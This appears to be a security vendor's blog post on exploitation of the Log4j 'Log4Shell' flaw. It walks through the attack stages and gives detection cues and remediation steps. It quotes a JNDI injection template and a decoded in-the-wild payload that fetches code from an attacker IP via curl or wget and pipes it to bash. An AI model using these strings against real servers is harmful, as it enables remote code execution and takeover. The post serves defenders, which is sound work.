Industry Insights • 10 MIN READ
New Critical Log4J Vulnerability Exploitation
by Eleanor Barlow • Dec 2021
On the 10th of December a new critical vulnerability known as Log4J was exposed, (https://nvd.nist.gov/vuln/detail/CVE-2021-44228) allowing unauthenticated remote code execution. SecurityHQ predicts that the ease of exploit, together with the vast range affected vendors, are the perfect recipe a fresh wave of Ransomware, just in time for Christmas!
Log4j 2 is an open-source Java logging library developed by the Apache Foundation (https://logging.apache.org/log4j/2.x/). The active zero-day vulnerability has been seen to affect Log4J Java-based logging, to execute malicious code, and take over vulnerable systems (Affected Version – Apache Log4j 2.x <= 2.15.0-rc1).
A seemingly endless string of affected venders can be tracked on the following GitHub (https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592). Please sit down before viewing this page!
You can read about the vulnerability on numerous vendor websites, however we wanted to provide real insights into the real-world exploitation method that we are currently observing in the wild….

So, here’s how the attack is likely to play out…
Stage 1 Attacker injects an absolute URL to a vulnerable JNDI lookup method

The first stage of the attack involves the attacker creating a specially crafted request. The attacker is likely to use the LDAP request via the JNDI java framework. So, you might see in your web server logs with the following request…
Request Format: ${jndi:ldap://[insert Attacker IP]/ A]}, where “Attacker IP” is the control server and “A” is the command string.

Decoded version: (curl -s 45.155.205.233:5874/54.195.244.71:443||wget -q -O- 45.155.205.233:5874/54.195.244.71:443)|bash
What to look for: Request containing “${jndi:ldap” in the web server request.
Stage 2 of Attack Successful Response
If Stage 1 is successful, you will observe a 20X Web Server Response Code, indicating the server has responded. Now the server has started a lookup to decode the string and allow the attacker to decode the Base 64 string and execute the payload onto the target system
Here is an example of the decoded string that triggers the payload.
((curl -s 45.155.205.233:5874/54.195.244.71:443||wget -q -O-45.155.205.233:5874/54.195.244.71:443)|bash )
Stage 3: System Compromise
Now as they say, the world is his oyster. From here on, he may use any number of tools and frameworks, such as PowerShell, to perform remote code execution and access to the server.
What to look for: Any requests including Base64 or alphanumeric strings
What’s Next?
The Initial Access phase is now complete, and the next stages are likely to be similar to those seen in the Hafnium and RCE vulnerabilities on Exchange earlier this year. Expect local account creation, lateral movement, and privilege escalation.
What to look for: local account creation, abnormal connections from the host server internally.
Recommendations and Mitigation
Obviously, you need to know your exposure to this attack, however if you are unsure, then you may experience any of the three conditions.
- Your web server is attacked AND responds successfully (as above)
- Firewall is seen preventing.
Recommendations if the Web Server has Responded Successfully.
- Isolate the web server and disconnect it from internet.
- Block attached IOCs on firewall.
- Contact Vendor to patch the vulnerability or apply mitigations provided below.
- As web server responded to this request and take the webserver down from internet and scan for the log4j in the system, do complete search of IOCs on AV/EDR.
- Enable IDS/IPS signature in prevent mode on the perimeter firewall.
Mitigation:
- Check with vendor and update log4j version. If update is not possible or available, it is possible to mitigate the issue by setting
- com.sun.jndi.rmi.object.trustURLCodebase to false
- com.sun.jndi.cosnaming.object.trustURLCodebase to false.
- Blacklist Requests and useragent strings that contains any ${jndi: or base64.
- Restrict LDAP access via JNDI
Recommendations if the Web Server has Responded to Error Code.
- Block IOCs on firewall.
- Check for any internet facing application vulnerable to the exploit in the environment. Contact Vendor to patch the vulnerability or apply mitigations provided below.
- Enable IDS/IPS signature in prevent mode on the perimeter firewall.
Mitigation:
- Check with vendor and update log4j version. If update is not possible or available, it is possible to mitigate the issue by setting
- com.sun.jndi.rmi.object.trustURLCodebase to false
- com.sun.jndi.cosnaming.object.trustURLCodebase to false.
- Blacklist Requests and useragent strings that contains any ${jndi: or base64.
- Restrict LDAP access via JNDI.
Recommendations if the Firewall is Seen Preventing
- Block IOCs on firewall.
- Check for any internet-facing application vulnerable to the exploit in the environment. Contact Vendor to patch the vulnerability or apply mitigations provided below.
- Onboard internet-facing web application logs with SOC.
Mitigation:
- Check with vendor and update log4j version. If update is not possible or available, it is possible to mitigate the issue by setting
- com.sun.jndi.rmi.object.trustURLCodebase to false
- com.sun.jndi.cosnaming.object.trustURLCodebase to false
- Blacklist Requests and user agent strings that contain any ${jndi: or base64.
For more information, watch this video on Log4J Vulnerability Exploitation by Swapnil Bhosale, Security Consultant from SecurityHQ, for a demonstration of the Log4J vulnerability, with recommendations on how to mitigate the threat. View Video here.
To report an incident, do so here. Or, for more information regarding the attack as it continues to evolve, contact a security expert.
Authors: Eleanor Barlow, Priyanka Agarwal, Swapnill Bhosale , Chris Cheyne